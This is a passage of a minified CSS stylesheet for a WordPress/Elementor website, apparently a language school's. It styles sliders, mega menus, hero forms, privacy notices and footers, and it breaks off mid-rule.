.elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.rtl .slick-slider{position:relative;display:block}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.rtl .slick-slider .slick-list,.rtl .slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.elementor-slick-slider .slick-loading .slick-slide{visibility:hidden}.elementor-slick-slider .slick-loading .slick-list{background:#fff}.elementor-slick-slider .slick-loading .slick-list:after{content:"\e8fb";font-family:eicons;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin;font-size:25px;color:#a4afb7}.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-prev:focus,.elementor-slick-slider .slick-prev:hover{color:transparent;outline:0;background:0 0}.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-prev:focus:before,.elementor-slick-slider .slick-prev:hover:before{opacity:1}.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before{opacity:.25}.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before{font-family:eicons;font-size:35px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider .slick-prev{left:-25px}.elementor-slick-slider .slick-prev:before{content:"\e89f"}.rtl .elementor-slick-slider .slick-prev:before{content:"\e89e"}.elementor-slick-slider .slick-next{right:-25px}.elementor-slick-slider .slick-next:before{content:"\e89e"}.rtl .elementor-slick-slider .slick-next:before{content:"\e89f"}.elementor-slick-slider .slick-dotted{margin-bottom:30px}.elementor-slick-slider ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.elementor-slick-slider ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}.elementor-slick-slider ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover{outline:0}.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before{opacity:1}.elementor-slick-slider ul.slick-dots li button:before{font-family:eicons;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\e914";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-slick-slider ul.slick-dots li.slick-active button:before{opacity:.75;color:#000}.elementor-slick-slider .slick-arrows-inside .slick-prev{left:0}.elementor-slick-slider .slick-arrows-inside .slick-next{right:0}.elementor-slick-slider .slick-dots-inside .slick-dots{bottom:5px}.elementor-slick-slider .slick-dots-inside.slick-dotted{margin-bottom:0}.jet-parallax-section__layout{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;pointer-events:none;-webkit-perspective:1200px;perspective:1200px}.jet-parallax-section__image{width:100%;height:100%;background-repeat:no-repeat;-webkit-background-size:auto auto;background-size:auto;background-position-x:50%;background-position-y:50%;will-change:transform}.jet-elements-loader{position:absolute;left:50%;top:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px;border:4px solid rgba(0,0,0,.15);border-top-width:4px;border-top-style:solid;border-top-color:#fff;-webkit-border-radius:50%;border-radius:50%;-webkit-animation:.6s linear infinite spCircRot;animation:.6s linear infinite spCircRot}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spCircRot{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.prefix{width:25%;display:inline-block}.phone_number{width:75%;display:inline-block!important}p a{text-decoration:underline!important}a.custom-blog-post_category{background-color:#0f1f3d;color:#fff;padding:5px 10px;margin-bottom:20px!important;display:inline-block}input.cta-newsletter:hover{background-color:var(--e-global-color-be7a912)!important;color:#fff}li.menu-item-100878 a,li.menu-item-101779 a,li.menu-item-101781 a{font-weight:500}label.text-white{color:#fff}div#block-8 h2{padding:18px!important}div#block-9 p{padding:0 20px 30px!important}.related_posts .post_categories a{background-color:var(--unicoach-button-color-idle);padding:7px 12px;font-size:12px;color:#fff!important}.related_posts h4.blog-post_title>a{font-size:17px!important}.widget:not(:first-child){padding-top:0!important}div#categories-1 li a{font-size:14px}.has-small-font-size{margin-bottom:0!important}div#block-8,div#categories-1{margin-top:65px}div#block-7{background-color:#0f1f3d;padding:15px}.wp-block-group__inner-container h2{font-size:22px!important;margin-bottom:20px!important}.widget .title-wrapper{font-size:20px!important;font-weight:600!important;text-transform:capitalize!important}.wp-block-group{margin-top:0!important}h4.e-tab-title-text a{font-size:15px}ul.wp-block-latest-posts li a:before{content:none!important}div#categories-1 .title::before{content:none}span.post_categories a{background-color:var(--unicoach-button-color-idle);padding:10px 15px;font-size:15px;color:#fff!important}.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:16px}ul.jet-mega-menu-sub-menu__list{padding:15px!important}.jet-mega-menu-item__inner{padding-left:10px!important}button.general-form-cta,input.general-form-cta{background-color:var(--e-global-color-63edb9d)!important;color:#fff!important}p.list-welcome:not(:last-child){margin-bottom:10px;border-bottom:1px solid #dadada}.wgl-image-box_img a span img{border-radius:20px 20px 0 0!important}.privacy-news{margin-bottom:20px}.privacy-form{color:#fff}#newsletterForm .privacy-form{color:#415674}.privacy-form a{color:#fff;text-decoration:underline}#newsletterForm .privacy-form a{color:#415674;text-decoration:underline}.privacy_optional{margin-bottom:30px}.privacy-form-contatti{margin-bottom:55px;color:#fff}.privacy-form-contatti a{color:#fff}.elementor-location-popup .privacy-form{margin-bottom:30px;color:inherit}.elementor-location-popup .privacy-form a{color:inherit}.page-header_title h1{color:#fff!important}.course__content--info{text-align:center!important}.related-courses{margin-top:50px}ul.learn-press-nav-tabs.course-nav-tabs{display:none!important}span.current{color:#fff!important}span.custom-course-cta-text{color:#f00000;font-size:18px;font-weight:700}div.custom-course-excerpt{margin-bottom:20px!important}span.wpcf7-list-item-label{font-size:11px!important;position:absolute;top:1%;left:3%}.wpcf7-list-item{margin:0!important}.elementor-3552 .elementor-element.elementor-element-16ec633 a{color:#0f1f3d}.elementor-3552 .elementor-element.elementor-element-16ec633 a:hover{color:#0f1f3d}.primary-nav ul li.mega-menu-links>ul>li{margin-top:10px!important;margin-bottom:10px!important}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:16px!important;font-weight:600!important}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-bottom:25px;padding-top:25px}body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){max-width:100%}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text]{margin:0 0 20px!important}.wpcf7 .wpcf7-submit{background-color:var(--unicoach-button-color-idle);box-shadow:none!important}.wpcf7 .wpcf7-submit:hover{background-color:var(--unicoach-button-color-idle)!important;box-shadow:none!important}span.wgl-counter__suffix{color:var(--unicoach-secondary-color);font-size:45px}.wgl-counter_value-wrap{display:flex;align-items:end}.blog-post_content{text-align:center}.post_meta-wrap{justify-content:center!important}.elementor-column-gap-default>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:0}.primary-nav ul li.mega-menu-links>ul>li{text-transform:uppercase!important}.wgl-progress_bar .progress_bar:after{display:none!important}.course__filter.isotope-filter.acenter{display:flex;justify-content:center}a[data-filter=".course-altro"]{order:5}ul#menu-footer-1 li,ul#menu-footer-1-es li,ul#menu-footer-1-fr li,ul#menu-footer-2 li,ul#menu-footer-2-es li,ul#menu-footer-2-fr li,ul#menu-footer-3 li,ul#menu-footer-3-es li,ul#menu-footer-3-fr li,ul#menu-footer-4 li,ul#menu-footer-4-es li,ul#menu-footer-4-fr li{display:block!important}ul#menu-footer-1 li a,ul#menu-footer-1-es li a,ul#menu-footer-1-fr li a,ul#menu-footer-2 li a,ul#menu-footer-2-es li a,ul#menu-footer-2-fr li a,ul#menu-footer-3 li a,ul#menu-footer-3-es li a,ul#menu-footer-3-fr li a,ul#menu-footer-4 li a,ul#menu-footer-4-es li a,ul#menu-footer-4-fr li a{padding:0!important}#main{min-height:70vh!important}.blog-post_content{text-align:left}li.cat-item.cat-item-3685{display:none}.cat-item-6596,.cat-item-8037{display:none!important}@media only screen and (max-width:576px){.privacy-form-contatti{margin-bottom:95px}.privacy-prezzi{margin-bottom:90px}.privacy-form{margin-bottom:25px}.privacy-news{margin-bottom:20px}.course__filter.isotope-filter.acenter a{font-size:18px;margin-bottom:15px}.course__filter.isotope-filter.acenter{display:grid}span.wpcf7-list-item-label{top:7%;left:7%}input.wpcf7-form-control.has-spinner.wpcf7-submit{width:100%}.breadcrumbs{color:#fff}.page-header_title h1{color:#fff!important;line-height:35px;font-size:30px!important}.mobile_nav_wrapper .primary-nav ul .menu-item.current-menu-item>a,.mobile_nav_wrapper .primary-nav>ul>li.current_page_item>a,.primary-nav>ul>li[class*=current]>a{color:var(--unicoach-secondary-color)!important}.page-header_breadcrumbs a{color:var(--unicoach-primary-color)!important;font-size:9px}br{display:none}}.custom-hero-form .custom-h1{font:600 48px/73px Montserrat;letter-spacing:6px;text-align:center;color:#fff}.custom-hero-form label{font:20px/33px Montserrat;letter-spacing:3.5px;margin-bottom:3.5px;color:#fff;display:inline-block;margin-left:3.5px}.custom-hero-form select,.custom-hero-form select:focus{display:block;width:100%;padding:.375rem .75rem;background-clip:padding-box;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;letter-spacing:4px;background-color:transparent!important;color:#fff;border:3px solid transparent;border-bottom-color:#fff;text-align:left;padding-left:0;padding-right:0;outline:0!important;box-shadow:none!important;height:60px;padding-left:0!important;text-transform:none;font:600 25px/33px Montserrat;height:70px}.custom-hero-form option,.custom-hero-form option:focus{letter-spacing:4px;color:#000;outline:0!important;box-shadow:none!important;font:600 25px/33px Montserrat}.custom-hero-form button{font:600 20px/28px Montserrat;letter-spacing:2.7px;text-transform:uppercase;background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-radius:10px;border-color:var(--unicoach-button-color-idle);padding:1.25rem 2.5rem;color:#fff;cursor:pointer;height:auto}.custom-hero-form button:focus,.custom-hero-form button:hover{background:var(--unicoach-button-color-idle) 0 0 no-repeat padding-box;border-color:var(--unicoach-button-color-idle);color:#fff}.custom-hero-form{background-repeat:no-repeat!important;background-size:cover!important;background-position:10%;display:flex;justify-content:center;align-items:center;height:calc(100vh - 120px)}.custom-container{width:100%;background:rgba(0,0,107,.5);opacity:1;padding:0 25px;display:flex;justify-content:center;align-items:center;flex-direction:column;height:calc(100vh - 70px);height:calc(100vh - 125px);border-radius:0}@media (min-width:576px){.custom-container{max-width:540px;display:block;height:auto;padding:25px;border-radius:1rem}}@media (min-width:768px){.custom-container{max-width:720px;padding:35px}}@media (min-width:992px){.custom-container{max-width:960px;padding:35px 0}}@media (min-width:1200px){.custom-container{max-width:1140px}}@media (min-width:1400px){.custom-container{max-width:1320px}}.custom-row{display:flex;flex-wrap:wrap;justify-content:center;justify-content:space-evenly;align-items:center}.custom-form-group-half,.custom-form-group-one-third,.custom-form-group-quarter{flex:0 0 auto;width:100%;margin-bottom:0}@media (min-width:991px){.custom-form-group-half{flex:0 0 auto;width:40%}.custom-form-group-one-third{flex:0 0 auto;width:30%;width:25%}.custom-form-group-quarter{flex:0 0 auto;width:20%}}.custom-btn-container{margin:20px 0 0}.d-none{display:none!important}.home #main,.home #main #main-content>div>div>section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed44ab5.elementor-section-full_width.elementor-section-stretched.elementor-section-height-default.elementor-section-height-default>div>div>div{padding:0}.not-hoverable{pointer-events:none!important}div#store_locator_main{background:#eee;padding:0}.custom-d-none{z-index:-1!important}#store_locator_map>div>div>div:nth-child(4){border:0!important}.custom-hero-form .select__field:before{color:#fff;line-height:70px;font-size:25px}.test input{background-color:#32a93a!important;color:#fff!important;font-weight:600!important;font-size:18px!important}.w-100{width:100%!important}.privacy-form label,.privacy-news label,.privacy-prezzi label{font-size:12px}.page-header_breadcrumbs{margin-top:0!important;color:var(--e-global-color-be7a912)!important;background-color:var(--e-global-color-f465b23);padding:10px;text-align:center;margin-bottom:50px!important;margin-top:-40px!important}.page-header_breadcrumbs .divider:not(:last-child):before{color:var(--e-global-color-be7a912)!important}form#goToSchool{text-align:center}form#goToSchool label{text-align:left}button.go-to-school-cta{background-color:var(--unicoach-button-color-idle)!important;color:#fff!important}div[data-attribute=footer-title] a{color:#bfc963;font-size:18px;font-weight:700;text-transform:uppercase;padding:0!important;pointer-events:none}div[data-attribute=footer-privacy] a,div[data-attribute=footer-privacy] a:focus,div[data-attribute=footer-privacy] a:hover{color:#fff;font-size:12px;padding:0 2px!important;text-transform:none}div[data-attribute=footer-privacy] a[href='#']{pointer-events:none}div[data-attribute=footer-privacy] nav{justify-content:center}div[data-attribute=footer-privacy] nav,div[data-attribute=footer-title] nav{display:flex!important}div[data-attribute=footer-privacy] .elementor-menu-toggle,div[data-attribute=footer-title] .elementor-menu-toggle{display:none!important}div.jet-map-pin__wrapper{display:none!important}html[lang=en-US] body.home .dialog-widget.elementor-popup-modal{display:none!important}div.advq_question_image figcaption{display:none!important}body.page-id-103007 .default_logo img.default_logo,body.page-id-103008 .default_logo img.default_logo,body.page-id-7373 .default_logo img.default_logo,body.parent-pageid-101766 .default_logo img.default_logo,body.parent-pageid-101767 .default_logo img.default_logo,body.parent-pageid-7371 .default_logo img.default_logo{width:152px}html[lang=es-ES] aside.sidebar #block-8,html[lang=es-ES] aside.sidebar #block-9,html[lang=fr-FR] aside.sidebar #block-8,html[lang=fr-FR] aside.sidebar #block-9{display:none!important}#comments{display:none}.button-read-more-new{padding:0!important;font-size:18px!important;padding-bottom:10px!important;background-color:inherit!important}.button-read-more-new:after,.button-read-more-new:before{background-color:var(--e-global-color-63edb9d)!important}form.guide-type-10 label,form.guide-type-10 label a,form.guide-type-8 label,form.guide-type-8 label a,form.guide-type-9 label,form.guide-type-9 label a{color:#fff!important}span.page-numbers.current{color:var(--unicoach-secondary-color)!important}.post_meta-wrap{display:none!important}.custom-blog-post_category{color:#fff!important}a[href='https:\/\/www.myes.school\/it\/magazine\/category\/senza-categoria\/'],li.cat-item.cat-item-6995{display:none!important}html[lang=fr-FR] .jet-mega-menu-item__label{font-size:16px}.msf-logo img{border-radius:5px!important}html[lang=es-ES] div[data-attribute=footer-logos-it],html[lang=fr-FR] div[data-attribute=footer-logos-it]{display:none!important}header .elementor-element .elementor-nav-menu .elementor-item,header .elementor-element .elementor-nav-menu .elementor-item a{font-size:16px!important;font-weight:500}.cat-item-6596{display:none!important}@media (max-width:991px){.custom-hero-form .custom-h1{font:600 22px Montserrat;letter-spacing:3.5px}.custom-hero-form label,.custom-hero-form option,.custom-hero-form select,.custom-hero-form select:focus{font:10px Montserrat;letter-spacing:3.5px}.custom-hero-form button{font:13px Montserrat;letter-spacing:3.5px}.custom-hero-form .select__field:before,.custom-hero-form select,.custom-hero-form select:focus{font-size:16px}.custom-hero-form .custom-btn-container,.custom-hero-form label{margin:0}.custom-hero-form .custom-btn-container{margin-top:.5rem}.custom-hero-form .custom-btn-container button{font-weight:600}.custom-hero-form{height:calc(100vh - 70px);height:calc(100vh - 125px)}}@media only screen and (max-width:767px){div#store_locator_main{border-top:1px solid #000}}span.store_locator_street{margin-right:8px}.form_2 .privacy-form label{color:#0f1f3d}.jet-menu-container{position:relative;width:100%}.jet-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;position:relative;margin:0;padding:0;list-style:none}.jet-menu.jet-menu--roll-up>.jet-menu-item[hidden]{display:none}.jet-menu.jet-menu--roll-up-available-items[hidden]{display:none}.jet-menu .jet-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-menu .top-level-link{width:100%;margin:0;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu ul{left:0}.jet-menu-item{position:relative}.jet-menu-item>a{display:block;text-decoration:none;width:auto}.jet-menu-item.jet-mega-menu-item{position:static}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item{position:relative}.jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:0;right:auto}.rtl .jet-menu-item.jet-mega-menu-item.jet-mega-menu-position-relative-item .jet-sub-mega-menu{left:auto;right:0}.jet-menu-item-desc{font-size:10px;font-style:italic;white-space:normal}.jet-menu-item .jet-sub-menu{display:block;min-width:200px;margin:0;background-color:#fff;list-style:none;top:100%;left:0;right:auto;position:absolute;padding:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);pointer-events:none;z-index:999}.jet-menu-item .jet-sub-menu.inverse-side{right:0;left:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu{top:0;left:100%;right:auto}.jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:100%;left:auto}.jet-menu-item .jet-sub-menu>li{display:block}.jet-menu-item .jet-sub-menu>li>a{padding:10px}.rtl .jet-menu-item .jet-sub-menu{left:auto;right:0}.rtl .jet-menu-item .jet-sub-menu.inverse-side{right:auto;left:0}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu{left:auto;right:100%}.rtl .jet-menu-item .jet-sub-menu .jet-sub-menu.inverse-side{right:auto;left:100%}.jet-menu-item .jet-sub-mega-menu{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;background-color:#fff;pointer-events:none;top:100%;left:0;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);z-index:999}.jet-menu-item .jet-sub-mega-menu__loader{padding:5px;min-width:35px;min-height:35px}.jet-menu-item .jet-sub-mega-menu>.elementor{width:100%}.jet-menu-item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px}.label-hidden .jet-menu-item .jet-menu-item-wrapper .jet-menu-icon{margin-right:0;margin-left:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg{width:1em;height:1em;fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-menu-icon svg path{fill:currentColor}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-left:10px}.jet-menu-item .jet-menu-item-wrapper .jet-dropdown-arrow svg{fill:currentColor;height:auto}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge{-ms-flex-item-align:start;align-self:flex-start;text-align:center;width:0}.jet-menu-item .jet-menu-item-wrapper .jet-menu-badge__inner{display:inline-block;white-space:nowrap}.jet-sub-mega-menu,.jet-sub-menu{opacity:0;visibility:hidden}.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-mega-menu,.jet-desktop-menu-active .elementor-sticky--active+.elementor-sticky .jet-sub-menu{display:none}.jet-menu.jet-menu--animation-type-none .jet-sub-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-sub-mega-menu{opacity:0;visibility:hidden}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-none .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-sub-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-sub-mega-menu{opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-fade .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-up .jet-sub-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-sub-mega-menu{opacity:0;top:130%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99) .1s,opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-up .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-sub-menu{opacity:0;top:80%;visibility:visible;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-sub-mega-menu{opacity:0;top:80%;visibility:hidden;-webkit-transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear;transition:top .3s cubic-bezier(.48, .01, .5, .99),opacity .3s cubic-bezier(.48, .01, .5, .99),visibility 1s linear}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item.jet-menu-hover>.jet-sub-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-simple-menu-item li.jet-menu-hover>.jet-sub-menu{top:0;opacity:1;visibility:visible;pointer-events:auto}.jet-menu.jet-menu--animation-type-move-down .jet-mega-menu-item.jet-menu-hover .jet-sub-mega-menu{top:100%;opacity:1;visibility:visible;pointer-events:auto}.jet-custom-nav{max-width:100%;position:relative;margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-custom-nav>.jet-custom-nav__item{position:relative;margin-bottom:1px}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-default{position:static}.jet-custom-nav>.jet-custom-nav__item.jet-custom-nav-mega-sub-position-relative-item{position:relative}.jet-custom-nav>.jet-custom-nav__item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{opacity:1;visibility:visible;pointer-events:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{height:auto}.jet-custom-nav .jet-menu-link-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;color:#fff;font-size:14px}.jet-custom-nav .jet-menu-link-text .jet-custom-item-desc{display:block;font-size:12px;font-style:italic}.jet-custom-nav .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px 0 0;color:#fff;border-radius:50%;width:22px;height:22px}.jet-custom-nav .jet-menu-icon:before{font-size:12px;color:#7a7a7a}.jet-custom-nav .jet-menu-icon svg{fill:currentColor;height:auto}.jet-custom-nav .jet-menu-icon svg path{fill:currentColor}.jet-custom-nav .jet-menu-badge{margin:0 0 0 10px;width:0;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px))}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner{padding:3px;background-color:#fff;color:#7a7a7a;display:inline-block}.jet-custom-nav .jet-menu-badge .jet-menu-badge__inner svg{height:auto;max-width:24px}.jet-custom-nav .jet-dropdown-arrow{position:absolute;right:15px;color:#fff;font-size:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column 